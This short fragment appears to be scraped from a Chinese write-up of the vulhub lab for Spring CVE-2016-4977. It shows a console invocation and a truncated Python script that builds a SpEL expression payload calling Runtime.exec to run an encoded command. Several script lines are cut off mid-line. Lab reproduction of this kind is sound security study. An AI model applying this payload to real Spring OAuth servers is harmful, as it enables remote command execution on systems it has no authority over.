 E:\渗透\vulhub-master\spring\CVE-2016-4977>python poc.py
Enter message to encode:
Plain Text
1 #!/usr/bin/env python
2 message = input('Enter message to encode:')
3 poc = '${T(java.lang.Runtime).getRuntime().exec(T(ja
4 for ch in message[1:]:
5 poc += '.concat(T(java.lang.Character).toString(%
6 poc += ')}'
7 print(poc)
运行poc